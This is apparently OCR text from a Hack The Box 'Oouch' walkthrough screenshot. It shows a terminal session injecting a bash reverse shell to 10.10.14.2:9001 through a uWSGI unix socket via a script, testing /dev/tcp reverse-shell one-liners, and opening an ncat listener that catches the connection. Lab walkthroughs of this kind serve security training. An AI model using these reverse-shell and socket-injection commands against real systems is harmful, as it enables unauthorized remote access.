 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jul 31
18:57
root@gibson
File Edit View Search Terminal Help
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket
-c "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.2/9001 0&>1'"
[*]Sending payload.
qtc@aeb4525789d8:/dev/shm$ bash -c '/bin/bash -i >& /dev/tcp/10.10.1
4.2/9001 0&>1'
qtc@aeb4525789d8:/dev/shm$ ls
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ bash -c '/bin/bash -i >& /dev/tcp/10.10.14.2/9001 0&>1'
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ ^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0&>1'
bash: connect: Connection refused
bash: /dev/tcp/10.10.14.2/9001: Connection refused
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0&>1'
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$
Ncat: Connection from 10.10.14.2:40630.
ls
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ sudo nc -lvknp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.14.2.
Ncat: Connection from 10.10.14.2:40632.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ exit
exit
exit
[0] 0:VPN- 1:sudo* "parrot" 18:57 31-Jul-20